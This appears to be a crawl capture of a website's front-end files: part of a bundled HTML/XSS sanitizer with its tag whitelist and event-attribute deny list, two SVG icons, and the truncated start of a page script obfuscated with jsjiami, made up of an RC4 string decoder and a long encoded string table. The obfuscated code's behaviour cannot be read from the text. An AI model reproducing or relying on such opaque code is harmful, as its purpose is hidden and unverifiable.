					var s = e.indexOf("*/", a + 2);
					if (-1 === s) break;
					i = (a = s + 1) + 1, o = !1
				} else "(" === l ? o = !0 : ")" === l ? o = !1 : ";" === l ? o || c() :
					"\n" === l && c()
			}
			return n.trim(u)
		}
	}, function(e, t, r) {
		var n = r(5).FilterCSS,
			o = r(15),
			i = r(18),
			a = i.parseTag,
			u = i.parseAttr,
			c = r(6);

		function l(e) {
			return null == e
		}

		function s(e) {
			(e = function(e) {
				var t = {};
				for (var r in e) t[r] = e[r];
				return t
			}(e || {})).stripIgnoreTag && (e.onIgnoreTag && console.error(
					'Notes: cannot use these two options "stripIgnoreTag" and "onIgnoreTag" at the same time'
					), e.onIgnoreTag = o.onIgnoreTagStripAll), e.whiteList = e.whiteList || e
				.allowList || o.whiteList, e.onTag = e.onTag || o.onTag, e.onTagAttr = e
				.onTagAttr || o.onTagAttr, e.onIgnoreTag = e.onIgnoreTag || o.onIgnoreTag, e
				.onIgnoreTagAttr = e.onIgnoreTagAttr || o.onIgnoreTagAttr, e.safeAttrValue = e
				.safeAttrValue || o.safeAttrValue, e.escapeHtml = e.escapeHtml || o.escapeHtml,
				this.options = e, !1 === e.css ? this.cssFilter = !1 : (e.css = e.css || {},
					this.cssFilter = new n(e.css))
		}
		s.prototype.process = function(e) {
			if (!(e = (e = e || "").toString())) return "";
			var t = this.options,
				r = t.whiteList,
				n = t.onTag,
				i = t.onIgnoreTag,
				s = t.onTagAttr,
				f = t.onIgnoreTagAttr,
				d = t.safeAttrValue,
				p = t.escapeHtml,
				g = this.cssFilter;
			t.stripBlankChar && (e = o.stripBlankChar(e)), t.allowCommentTag || (e = o
				.stripCommentTag(e));
			var m = !1;
			if (t.stripIgnoreTagBody) {
				m = o.StripTagBody(t.stripIgnoreTagBody, i);
				i = m.onIgnoreTag
			}
			var b = a(e, (function(e, t, o, a, m) {
				var b, h = {
					sourcePosition: e,
					position: t,
					isClosing: m,
					isWhite: r.hasOwnProperty(o)
				};
				if (!l(b = n(o, a, h))) return b;
				if (h.isWhite) {
					if (h.isClosing) return "</" + o + ">";
					var v = function(e) {
							var t = c.spaceIndex(e);
							if (-1 === t) return {
								html: "",
								closing: "/" === e[e.length - 2]
							};
							var r = "/" === (e = c.trim(e.slice(t + 1, -1)))[e
								.length - 1];
							return r && (e = c.trim(e.slice(0, -1))), {
								html: e,
								closing: r
							}
						}(a),
						y = r[o],
						w = u(v.html, (function(e, t) {
							var r, n = -1 !== c.indexOf(y, e);
							return l(r = s(o, e, t, n)) ? n ? (t = d(o,
									e, t, g)) ? e + '="' + t + '"' : e :
								l(r = f(o, e, t, n)) ? void 0 : r : r
						}));
					a = "<" + o;
					return w && (a += " " + w), v.closing && (a += " /"), a +=
						">"
				}
				return l(b = i(o, a, h)) ? p(a) : b
			}), p);
			return m && (b = m.remove(b)), b
		}, e.exports = s
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = void 0;
		var n = [];
		t.default = n
	}, function(e, t, r) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.xssWhiteList = t.partAttrBlackList = t.hrefAttrCheckList = void 0;
		t.xssWhiteList = {
			whiteList: {
				hr: [],
				span: [],
				strong: [],
				b: [],
				i: [],
				br: [],
				p: [],
				pre: [],
				code: [],
				a: [],
				img: [],
				div: [],
				table: [],
				tr: [],
				td: [],
				th: [],
				tbody: [],
				ul: [],
				li: [],
				ol: [],
				dl: [],
				dt: [],
				em: [],
				blockquote: [],
				style: [],
				link: []
			}
		};
		t.hrefAttrCheckList = ["href", "src", "data-href"];
		t.partAttrBlackList = ["on"]
	}])
}));

--- FILE ---
content_type: image/svg+xml
request_url: https://www.117w.com/skin/ZdsjuK1/img/1618990642106087579.svg
body_size: 888
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="20px" height="20px" viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 63 (92445) - https://sketch.com -->
    <title>红</title>
    <desc>Created with Sketch.</desc>
    <g id="红" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="电话" transform="translate(1.000000, 0.000000)" fill-rule="nonzero" stroke="#2468f2" stroke-width="1.5">
            <path d="M16.3342059,19.1666667 L16.0593368,19.1666667 C15.2347295,19.1666667 10.8368237,18.6025641 5.98080279,13.6196581 C1.21640489,8.63675214 0.758289703,4.12393162 0.666666667,3.18376068 L0.666666667,2.9017094 L0.84991274,2.71367521 C2.31588133,1.67948718 3.59860384,1.20940171 4.60645724,0.927350427 L4.88132635,0.833333333 L5.06457243,1.02136752 C6.16404887,2.14957265 7.17190227,3.74786325 7.72164049,5.25213675 L7.81326353,5.53418803 L6.16404887,7.32051282 C6.34729494,7.88461538 6.9886562,9.2008547 8.54624782,10.8931624 C10.1954625,12.5854701 11.478185,13.1495726 12.0279232,13.4316239 L13.6771379,11.7393162 L13.952007,11.8333333 C15.3263525,12.3974359 16.8839442,13.525641 17.9834206,14.6538462 L18.1666667,14.8418803 L18.0750436,15.1239316 C17.8001745,16.1581197 17.4336824,17.3803419 16.425829,18.9786325 L16.3342059,19.1666667 Z" id="形状复制"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.117w.com/skin/ZdsjuK1/img/custom-notice-detail-time.svg
body_size: 729
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>time</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group" transform="translate(1.000000, 1.000000)">
            <circle id="Oval-18" stroke="#CCCCCC" stroke-width="2" cx="7" cy="7" r="7"></circle>
            <path d="M8,7 L10,7 L10,9 L6,9 L6,7 L6,4 L8,4 L8,7 Z" id="Combined-Shape" fill="#CCCCCC"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.117w.com/skin/ZdsjuK1//js/1.0.17/pc/index.js
body_size: 194411
content:
var version_='jsjiami.com.v7';function _0x5509(_0x45dd10,_0xf7156c){var _0x11b7ec=_0xb609();return _0x5509=function(_0x8cbf56,_0x12b3be){_0x8cbf56=_0x8cbf56-0x12f;var _0xb609f1=_0x11b7ec[_0x8cbf56];if(_0x5509['\x54\x6f\x43\x64\x52\x4b']===undefined){var _0x550906=function(_0x4bdda5){var _0x386c85='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x1af437='',_0x5d316c='';for(var _0x4611e9=0x0,_0x4368a8,_0x535697,_0xf9237f=0x0;_0x535697=_0x4bdda5['\x63\x68\x61\x72\x41\x74'](_0xf9237f++);~_0x535697&&(_0x4368a8=_0x4611e9%0x4?_0x4368a8*0x40+_0x535697:_0x535697,_0x4611e9++%0x4)?_0x1af437+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4368a8>>(-0x2*_0x4611e9&0x6)):0x0){_0x535697=_0x386c85['\x69\x6e\x64\x65\x78\x4f\x66'](_0x535697);}for(var _0xc3a85e=0x0,_0x23a67b=_0x1af437['\x6c\x65\x6e\x67\x74\x68'];_0xc3a85e<_0x23a67b;_0xc3a85e++){_0x5d316c+='\x25'+('\x30\x30'+_0x1af437['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xc3a85e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x5d316c);};var _0x20ea85=function(_0x2c3ffe,_0x3b6385){var _0x1acacb=[],_0x2132b2=0x0,_0x5d045b,_0x41602='';_0x2c3ffe=_0x550906(_0x2c3ffe);var _0x186f96;for(_0x186f96=0x0;_0x186f96<0x100;_0x186f96++){_0x1acacb[_0x186f96]=_0x186f96;}for(_0x186f96=0x0;_0x186f96<0x100;_0x186f96++){_0x2132b2=(_0x2132b2+_0x1acacb[_0x186f96]+_0x3b6385['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x186f96%_0x3b6385['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x5d045b=_0x1acacb[_0x186f96],_0x1acacb[_0x186f96]=_0x1acacb[_0x2132b2],_0x1acacb[_0x2132b2]=_0x5d045b;}_0x186f96=0x0,_0x2132b2=0x0;for(var _0x2eca98=0x0;_0x2eca98<_0x2c3ffe['\x6c\x65\x6e\x67\x74\x68'];_0x2eca98++){_0x186f96=(_0x186f96+0x1)%0x100,_0x2132b2=(_0x2132b2+_0x1acacb[_0x186f96])%0x100,_0x5d045b=_0x1acacb[_0x186f96],_0x1acacb[_0x186f96]=_0x1acacb[_0x2132b2],_0x1acacb[_0x2132b2]=_0x5d045b,_0x41602+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2c3ffe['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2eca98)^_0x1acacb[(_0x1acacb[_0x186f96]+_0x1acacb[_0x2132b2])%0x100]);}return _0x41602;};_0x5509['\x63\x63\x77\x72\x6b\x6c']=_0x20ea85,_0x45dd10=arguments,_0x5509['\x54\x6f\x43\x64\x52\x4b']=!![];}var _0xdb6039=_0x11b7ec[0x0],_0x2a55d6=_0x8cbf56+_0xdb6039,_0x5aaa35=_0x45dd10[_0x2a55d6];return!_0x5aaa35?(_0x5509['\x76\x76\x78\x61\x53\x64']===undefined&&(_0x5509['\x76\x76\x78\x61\x53\x64']=!![]),_0xb609f1=_0x5509['\x63\x63\x77\x72\x6b\x6c'](_0xb609f1,_0x12b3be),_0x45dd10[_0x2a55d6]=_0xb609f1):_0xb609f1=_0x5aaa35,_0xb609f1;},_0x5509(_0x45dd10,_0xf7156c);}function _0xb609(){var _0x25be6a=(function(){return[version_,'\x55\x6a\x4a\x78\x73\x62\x45\x41\x6a\x6b\x69\x61\x59\x52\x6d\x4c\x69\x77\x74\x2e\x59\x63\x44\x72\x47\x6f\x47\x6d\x4e\x2e\x76\x50\x37\x4a\x58\x70\x4e\x42\x51\x44\x3d\x3d','\x57\x4f\x6c\x63\x52\x43\x6f\x71','\x69\x6d\x6b\x48\x6c\x38\x6b\x67\x45\x71','\x57\x37\x5a\x64\x4d\x62\x33\x63\x4b\x47','\x45\x53\x6b\x53\x6c\x57\x68\x64\x49\x68\x72\x36\x57\x4f\x64\x64\x51\x31\x46\x63\x56\x43\x6f\x55\x57\x35\x44\x74\x57\x4f\x69','\x57\x37\x56\x64\x4e\x62\x68\x63\x4e\x43\x6b\x43\x57\x4f\x75\x4d','\x71\x63\x46\x64\x52\x38\x6f\x5a\x64\x61','\x57\x4f\x6e\x74\x57\x4f\x74\x64\x51\x6d\x6f\x49\x6a\x71','\x44\x30\x6d\x6c\x57\x4f\x30\x4e','\x57\x52\x52\x63\x4e\x6d\x6f\x66\x75\x4d\x75','\x61\x6d\x6f\x48\x66\x4b\x57','\x57\x51\x46\x63\x4a\x53\x6f\x6e\x57\x4f\x71\x69','\x64\x62\x6c\x63\x47\x43\x6b\x33\x57\x37\x38','\x57\x35\x2f\x64\x56\x76\x6a\x34\x6d\x71','\x64\x43\x6b\x76\x61\x6d\x6b\x56\x46\x57','\x57\x4f\x46\x63\x47\x43\x6f\x30\x72\x4c\x53','\x57\x52\x42\x63\x48\x6d\x6f\x66\x43\x38\x6f\x54','\x57\x4f\x4f\x34\x6d\x64\x50\x4b','\x57\x50\x4c\x42\x57\x4f\x6d','\x66\x65\x68\x63\x4d\x53\x6f\x43\x68\x6d\x6f\x42','\x57\x50\x75\x4c\x57\x51\x52\x64\x51\x53\x6b\x6c','\x73\x75\x46\x64\x52\x43\x6b\x53\x46\x61','\x57\x34\x5a\x64\x50\x49\x43\x63\x57\x37\x42\x64\x4c\x58\x47','\x57\x51\x47\x70\x44\x4c\x50\x46','\x73\x6d\x6f\x47\x68\x75\x4e\x64\x56\x67\x70\x64\x4d\x6d\x6b\x36\x57\x4f\x74\x64\x48\x6d\x6f\x48\x45\x38\x6b\x4d\x57\x51\x4c\x7a\x72\x47\x6d\x65\x73\x53\x6b\x6a\x44\x6d\x6b\x62\x57\x4f\x6d','\x79\x43\x6b\x51\x66\x4a\x2f\x64\x47\x71','\x6a\x47\x66\x51\x57\x35\x35\x38\x41\x64\x79\x58\x63\x38\x6b\x50\x78\x77\x52\x64\x50\x53\x6f\x44','\x45\x61\x37\x64\x52\x38\x6f\x65\x6d\x47','\x57\x4f\x69\x34\x63\x4a\x7a\x74','\x57\x52\x57\x49\x79\x31\x4c\x43','\x57\x37\x34\x52\x64\x38\x6f\x4a\x57\x52\x53','\x57\x35\x74\x64\x4c\x76\x6e\x42\x57\x52\x6d','\x6d\x62\x68\x63\x4a\x43\x6b\x4a','\x6d\x4c\x42\x63\x4c\x43\x6f\x6e\x6e\x71','\x57\x37\x37\x64\x55\x48\x4e\x63\x53\x43\x6b\x64','\x42\x6d\x6b\x55\x71\x38\x6b\x67\x57\x52\x34','\x57\x52\x46\x64\x51\x43\x6b\x43\x73\x6d\x6f\x6b','\x67\x68\x64\x64\x49\x38\x6b\x35\x46\x71','\x57\x37\x46\x64\x47\x58\x37\x63\x4d\x6d\x6b\x43\x57\x50\x79\x51\x62\x71\x74\x63\x4c\x6d\x6f\x49\x57\x52\x71','\x66\x66\x78\x63\x4d\x6d\x6f\x4a\x6c\x47','\x57\x51\x61\x34\x65\x49\x58\x56','\x65\x63\x64\x64\x4d\x68\x57\x57','\x68\x6d\x6f\x6d\x57\x50\x74\x63\x49\x6d\x6b\x70','\x64\x53\x6f\x72\x67\x32\x6c\x64\x51\x61','\x57\x4f\x75\x71\x57\x51\x66\x42\x68\x47','\x57\x34\x57\x41\x57\x37\x71\x36\x57\x37\x4c\x31\x79\x6d\x6f\x6a','\x57\x50\x42\x63\x4a\x6d\x6f\x32\x79\x4b\x69','\x62\x38\x6f\x74\x68\x65\x4e\x64\x52\x67\x46\x63\x48\x38\x6f\x38\x57\x4f\x5a\x64\x4e\x38\x6f\x4c\x46\x6d\x6b\x58\x57\x51\x58\x79\x45\x61','\x57\x34\x74\x64\x50\x4e\x47\x31\x57\x37\x6c\x64\x48\x57\x76\x4a\x7a\x61','\x57\x4f\x37\x63\x56\x64\x4f\x72\x66\x57','\x79\x53\x6b\x54\x45\x38\x6b\x71\x57\x50\x34','\x7a\x61\x5a\x64\x49\x6d\x6f\x77\x64\x47','\x57\x37\x57\x4a\x57\x36\x53\x73\x57\x35\x53','\x57\x50\x2f\x63\x54\x6d\x6b\x78\x57\x4f\x75','\x57\x36\x4e\x64\x54\x30\x6a\x7a\x57\x50\x30','\x57\x34\x74\x63\x50\x6d\x6b\x2f\x46\x32\x76\x69\x57\x37\x37\x63\x4c\x53\x6b\x69\x57\x34\x48\x4b\x6e\x38\x6b\x38\x57\x51\x5a\x63\x4b\x62\x72\x49\x6a\x43\x6f\x69\x57\x34\x6c\x64\x54\x53\x6b\x37\x57\x35\x6c\x64\x52\x47','\x6d\x33\x70\x63\x56\x53\x6f\x2f\x66\x47','\x57\x36\x38\x74\x57\x35\x4b\x6a\x57\x35\x69','\x77\x74\x4b\x67','\x41\x38\x6f\x6c\x68\x6d\x6b\x72\x57\x37\x30','\x57\x52\x74\x63\x48\x32\x70\x64\x4f\x57\x61','\x57\x50\x54\x73\x75\x43\x6f\x33\x57\x36\x57','\x63\x6d\x6f\x67\x57\x50\x74\x63\x4f\x6d\x6b\x41','\x57\x37\x4e\x64\x55\x48\x4e\x63\x55\x6d\x6b\x54','\x57\x50\x74\x63\x52\x6d\x6f\x71\x57\x51\x71\x6b','\x57\x35\x4b\x78\x57\x4f\x70\x63\x53\x71\x38','\x68\x63\x74\x64\x53\x75\x57\x4c','\x6b\x4b\x37\x64\x47\x58\x30\x2b','\x57\x35\x70\x64\x4c\x71\x4e\x63\x4b\x6d\x6b\x44','\x57\x34\x4e\x64\x55\x68\x6e\x63\x57\x4f\x34','\x73\x5a\x38\x79\x41\x66\x69','\x57\x36\x4f\x4d\x57\x51\x79\x55\x57\x4f\x79','\x57\x36\x79\x75\x57\x35\x57\x30\x57\x50\x71','\x7a\x43\x6b\x39\x6c\x48\x42\x64\x52\x67\x34','\x57\x4f\x7a\x72\x57\x4f\x75\x56\x46\x63\x52\x64\x4a\x38\x6b\x6c\x41\x4b\x6a\x46\x57\x51\x35\x68','\x6b\x61\x2f\x64\x52\x4e\x79\x6f','\x57\x34\x52\x63\x48\x49\x6c\x63\x52\x77\x30','\x64\x75\x4e\x64\x51\x6d\x6b\x48\x45\x71','\x57\x35\x6d\x57\x66\x53\x6f\x52\x57\x4f\x79','\x6e\x57\x64\x63\x4d\x57','\x57\x34\x74\x64\x4c\x75\x76\x54\x6d\x47','\x67\x30\x68\x63\x48\x57','\x57\x37\x33\x64\x4e\x38\x6b\x6e\x71\x38\x6f\x53\x57\x52\x2f\x63\x53\x43\x6f\x53\x57\x4f\x6d','\x57\x51\x6e\x46\x57\x51\x6c\x64\x49\x53\x6f\x41','\x57\x36\x75\x48\x57\x52\x2f\x63\x54\x48\x61','\x63\x71\x33\x64\x4b\x67\x43\x73','\x57\x50\x64\x64\x49\x43\x6b\x65\x79\x6d\x6f\x39','\x6e\x32\x69\x31\x57\x50\x56\x63\x55\x57','\x57\x36\x47\x6e\x57\x35\x71\x32\x57\x35\x75','\x71\x38\x6f\x2b\x68\x6d\x6b\x4f\x57\x37\x75','\x57\x35\x57\x4d\x57\x36\x4b\x61\x57\x37\x4f','\x73\x38\x6f\x49\x57\x36\x78\x63\x4e\x38\x6b\x47','\x57\x34\x64\x63\x53\x64\x65','\x6a\x30\x42\x64\x4a\x38\x6b\x73\x77\x47','\x57\x4f\x38\x52\x65\x62\x35\x73','\x67\x71\x78\x64\x4b\x67\x4f\x62','\x57\x34\x6c\x63\x55\x59\x52\x63\x48\x33\x79','\x62\x4c\x75\x6f\x57\x4f\x78\x63\x49\x43\x6b\x2b\x45\x47','\x57\x50\x5a\x63\x4c\x4e\x64\x64\x55\x47\x75','\x79\x38\x6f\x71\x57\x34\x4a\x63\x4a\x6d\x6b\x2b','\x57\x35\x70\x64\x4b\x67\x6a\x41\x6c\x61','\x57\x34\x5a\x64\x48\x61\x4a\x63\x53\x38\x6b\x54','\x57\x50\x56\x63\x56\x67\x46\x64\x4e\x74\x56\x63\x4c\x6d\x6b\x4f\x57\x35\x6c\x63\x51\x65\x71','\x57\x50\x42\x63\x55\x4e\x70\x64\x47\x58\x75','\x57\x51\x50\x38\x57\x51\x2f\x64\x4f\x53\x6f\x75','\x57\x37\x70\x64\x49\x71\x71','\x57\x37\x75\x68\x57\x4f\x4e\x63\x52\x72\x4f','\x62\x65\x64\x63\x4d\x53\x6f\x46\x70\x61','\x72\x75\x47\x38\x57\x51\x61\x64','\x63\x53\x6f\x39\x57\x52\x4e\x63\x4d\x43\x6b\x58','\x74\x38\x6b\x6c\x63\x62\x70\x64\x4b\x47','\x41\x31\x4f\x57\x57\x52\x75\x34','\x57\x4f\x52\x63\x4c\x5a\x4f\x38\x66\x61','\x57\x52\x70\x63\x4b\x53\x6f\x6b\x75\x38\x6f\x2b','\x73\x6d\x6f\x2b\x69\x6d\x6b\x79\x57\x37\x34\x2f','\x57\x4f\x61\x4e\x57\x52\x70\x64\x52\x43\x6b\x54','\x57\x4f\x34\x4a\x78\x75\x54\x34','\x57\x52\x4e\x64\x52\x67\x31\x39\x70\x6d\x6b\x6a\x57\x4f\x44\x54\x57\x37\x56\x64\x52\x73\x53\x4c\x57\x37\x4a\x64\x51\x49\x50\x65\x57\x4f\x42\x64\x54\x53\x6f\x6d','\x57\x52\x2f\x63\x4f\x73\x34\x37\x63\x75\x52\x64\x4c\x33\x7a\x38\x78\x30\x39\x58\x57\x50\x53\x64','\x57\x34\x6c\x64\x4f\x74\x68\x63\x4d\x6d\x6b\x30','\x57\x52\x5a\x63\x4d\x38\x6b\x38\x45\x76\x71','\x57\x37\x30\x37\x57\x35\x30\x33\x57\x35\x53','\x67\x65\x68\x63\x4c\x43\x6f\x41\x61\x43\x6f\x64\x65\x61','\x73\x43\x6f\x7a\x67\x6d\x6b\x69\x57\x37\x75','\x57\x4f\x6e\x6d\x57\x4f\x64\x64\x4f\x38\x6f\x50','\x57\x51\x37\x63\x55\x43\x6f\x37\x44\x6d\x6f\x6d','\x57\x52\x70\x64\x48\x38\x6b\x4c\x46\x38\x6f\x41\x73\x71\x65','\x57\x36\x53\x6b\x57\x51\x75','\x71\x53\x6f\x36\x68\x76\x56\x64\x52\x77\x52\x64\x4e\x53\x6f\x74\x57\x50\x56\x64\x49\x43\x6f\x49','\x57\x4f\x64\x63\x48\x53\x6f\x69\x45\x4c\x34','\x57\x52\x5a\x63\x49\x43\x6b\x58\x43\x66\x47','\x57\x51\x58\x66\x57\x4f\x4b\x65\x43\x57','\x57\x34\x50\x47\x57\x52\x4c\x70','\x57\x51\x6c\x64\x4b\x6d\x6b\x4c','\x57\x4f\x6c\x63\x50\x6d\x6b\x30\x44\x77\x53','\x65\x57\x6c\x63\x53\x53\x6b\x56\x57\x37\x79','\x6a\x71\x6c\x64\x4c\x77\x30\x75\x57\x37\x79','\x57\x51\x37\x64\x4a\x6d\x6b\x4c\x73\x43\x6f\x46','\x57\x4f\x44\x4d\x57\x50\x34\x38\x43\x57','\x57\x4f\x74\x63\x53\x38\x6f\x2f','\x57\x50\x4f\x76\x43\x33\x35\x69','\x44\x32\x70\x64\x49\x53\x6b\x78','\x57\x4f\x42\x63\x56\x53\x6b\x57\x75\x65\x47','\x57\x34\x37\x64\x4f\x59\x64\x63\x54\x43\x6b\x5a','\x57\x50\x56\x63\x4b\x38\x6f\x63\x57\x52\x34\x50','\x57\x50\x7a\x44\x57\x50\x78\x64\x4b\x6d\x6f\x31','\x57\x52\x4f\x4b\x57\x35\x53\x48\x57\x50\x6d\x54\x77\x30\x4a\x64\x4e\x4b\x35\x6f\x66\x47\x46\x63\x4a\x58\x7a\x43\x57\x36\x72\x68\x64\x59\x35\x64','\x57\x52\x46\x63\x54\x38\x6b\x54\x57\x51\x6a\x2f','\x57\x50\x4e\x63\x55\x43\x6f\x61\x45\x38\x6f\x72','\x41\x38\x6b\x50\x79\x38\x6b\x30\x57\x52\x6c\x63\x52\x57','\x62\x71\x56\x63\x4a\x43\x6b\x44\x57\x35\x30','\x57\x4f\x76\x46\x57\x4f\x43\x56\x76\x61','\x57\x4f\x6a\x61\x57\x4f\x74\x64\x4f\x57','\x71\x43\x6f\x2b\x57\x37\x2f\x63\x53\x6d\x6b\x41','\x57\x4f\x37\x63\x47\x38\x6f\x68\x77\x38\x6f\x6e','\x45\x53\x6b\x53\x44\x43\x6b\x73\x57\x52\x64\x63\x55\x53\x6b\x4d\x57\x34\x57','\x67\x6d\x6b\x49\x68\x6d\x6b\x2f\x79\x64\x43\x73\x66\x71','\x64\x76\x5a\x64\x4b\x53\x6b\x65\x72\x47','\x57\x51\x6c\x63\x48\x43\x6b\x63\x57\x4f\x58\x35','\x57\x37\x6c\x64\x4d\x72\x4f\x44\x57\x35\x47','\x66\x6d\x6f\x6d\x70\x75\x52\x64\x53\x61','\x57\x34\x79\x35\x65\x43\x6f\x50\x57\x4f\x71','\x57\x52\x68\x63\x4b\x77\x37\x64\x56\x72\x46\x63\x4e\x43\x6b\x50\x57\x36\x6c\x63\x51\x4b\x6a\x48\x57\x52\x46\x63\x51\x57','\x57\x4f\x4b\x6e\x57\x36\x75\x42\x57\x36\x7a\x39\x7a\x38\x6f\x46\x57\x37\x48\x6a\x57\x52\x4b\x73\x57\x37\x4a\x63\x50\x53\x6f\x59','\x6a\x38\x6f\x51\x64\x4e\x2f\x64\x52\x61','\x57\x4f\x4a\x63\x4e\x53\x6b\x65\x57\x51\x48\x65','\x6f\x6d\x6f\x64\x57\x50\x5a\x63\x55\x43\x6b\x48','\x57\x37\x4a\x63\x52\x38\x6b\x4c\x57\x36\x78\x64\x51\x57','\x57\x50\x70\x64\x47\x4a\x44\x4a\x57\x35\x57','\x57\x50\x53\x43\x41\x68\x31\x6d','\x57\x4f\x6e\x47\x57\x50\x2f\x64\x55\x38\x6f\x52','\x66\x53\x6f\x41\x57\x36\x4e\x63\x54\x38\x6b\x6f\x6a\x38\x6f\x34','\x42\x43\x6f\x59\x69\x6d\x6b\x36\x57\x36\x6d','\x57\x52\x50\x4d\x57\x51\x6c\x64\x52\x38\x6f\x5a','\x6a\x68\x78\x64\x4d\x62\x43\x32','\x57\x51\x47\x34\x6f\x61\x76\x4d','\x57\x50\x48\x57\x57\x4f\x4b\x56\x45\x61','\x57\x36\x38\x55\x6d\x38\x6f\x79\x57\x4f\x47','\x57\x4f\x4f\x4a\x44\x6d\x6f\x2b\x57\x35\x53\x6a\x57\x36\x74\x64\x51\x6d\x6b\x32\x57\x37\x47\x34\x57\x34\x4f\x75\x57\x52\x78\x63\x55\x57','\x57\x35\x33\x63\x4b\x38\x6b\x31\x57\x34\x2f\x64\x52\x67\x47\x74','\x57\x35\x57\x6d\x57\x35\x79\x71\x57\x35\x53','\x57\x36\x4e\x64\x4d\x58\x7a\x4a\x57\x36\x75','\x57\x51\x30\x46\x57\x52\x62\x52','\x57\x35\x42\x63\x47\x38\x6f\x57\x72\x67\x65','\x77\x53\x6b\x73\x77\x6d\x6b\x66\x57\x51\x47','\x57\x52\x78\x64\x4b\x38\x6b\x36\x79\x38\x6f\x6e\x74\x47\x79','\x6f\x4c\x5a\x63\x55\x6d\x6f\x54\x6c\x61','\x7a\x43\x6b\x71\x61\x73\x56\x64\x4d\x57','\x57\x50\x6c\x63\x55\x38\x6b\x61\x57\x4f\x48\x4a\x57\x35\x64\x63\x52\x38\x6f\x69','\x6c\x38\x6b\x4c\x64\x43\x6b\x69\x41\x47','\x57\x34\x6e\x2b\x57\x52\x76\x42','\x63\x53\x6b\x55\x66\x38\x6b\x6c\x73\x59\x71\x61\x61\x47\x35\x6b\x57\x35\x74\x64\x56\x61','\x57\x36\x64\x64\x49\x71\x4a\x63\x49\x53\x6b\x32\x57\x50\x34\x58\x61\x57\x64\x63\x4d\x6d\x6f\x36','\x66\x4e\x6c\x63\x4b\x53\x6f\x39\x6c\x61','\x57\x4f\x54\x7a\x57\x50\x37\x64\x54\x61','\x57\x36\x4b\x61\x57\x50\x6d\x75\x57\x50\x68\x64\x52\x4a\x4e\x63\x4d\x6d\x6f\x75\x78\x38\x6f\x4f\x75\x74\x43\x58\x57\x51\x79','\x57\x51\x7a\x56\x57\x52\x68\x64\x4b\x38\x6f\x36','\x57\x52\x72\x68\x57\x52\x2f\x64\x4b\x38\x6f\x2f','\x57\x4f\x42\x63\x4c\x32\x33\x64\x4f\x49\x75','\x6e\x43\x6b\x47\x44\x6d\x6b\x57\x57\x52\x4a\x63\x56\x53\x6b\x4e\x57\x50\x6a\x4e\x61\x53\x6f\x38\x57\x50\x78\x63\x49\x38\x6f\x50','\x42\x5a\x53\x67\x71\x66\x46\x63\x49\x38\x6b\x51\x7a\x6d\x6b\x78\x6c\x64\x38\x78\x44\x53\x6b\x52\x77\x61','\x45\x63\x64\x64\x55\x38\x6f\x43\x68\x47','\x57\x34\x75\x52\x57\x50\x4b\x78\x57\x4f\x5a\x64\x53\x5a\x6c\x63\x4e\x43\x6f\x7a\x78\x71','\x72\x59\x64\x64\x54\x71','\x78\x64\x71\x64\x74\x65\x43','\x57\x37\x6c\x63\x52\x57\x2f\x63\x49\x31\x65','\x57\x50\x43\x7a\x57\x4f\x37\x64\x49\x53\x6b\x79','\x57\x35\x56\x64\x55\x57\x42\x63\x4e\x43\x6b\x58','\x57\x50\x33\x63\x4f\x43\x6f\x4d\x57\x4f\x34\x43','\x57\x52\x4b\x53\x57\x4f\x70\x64\x4a\x38\x6b\x53\x57\x34\x78\x64\x53\x48\x37\x63\x4d\x76\x61\x4d\x57\x37\x43\x4f\x72\x47','\x57\x36\x34\x67\x57\x50\x75\x64\x57\x51\x42\x64\x55\x73\x71','\x63\x77\x56\x64\x4f\x53\x6b\x75\x46\x72\x39\x2b\x57\x52\x6d\x75\x70\x43\x6f\x37\x57\x34\x70\x64\x4c\x38\x6b\x50','\x57\x4f\x42\x63\x4e\x43\x6f\x34\x43\x76\x71','\x57\x4f\x57\x5a\x43\x78\x54\x37','\x57\x52\x6a\x4d\x57\x51\x79\x38\x73\x47','\x64\x6d\x6b\x48\x6d\x38\x6b\x52\x77\x57','\x57\x4f\x43\x61\x46\x32\x48\x2f','\x57\x37\x37\x63\x4d\x6d\x6b\x7a\x57\x36\x42\x64\x52\x71','\x57\x34\x50\x4a\x57\x34\x46\x64\x54\x6d\x6f\x69\x41\x48\x4e\x63\x49\x4e\x2f\x63\x4a\x38\x6b\x39\x74\x65\x74\x64\x53\x49\x54\x4f\x6e\x6d\x6f\x58','\x67\x43\x6f\x6f\x57\x52\x70\x63\x55\x43\x6b\x31','\x57\x52\x52\x64\x48\x62\x78\x63\x4e\x38\x6b\x72\x57\x50\x71\x54\x77\x48\x78\x63\x48\x6d\x6f\x48\x57\x52\x57\x4f\x57\x36\x4a\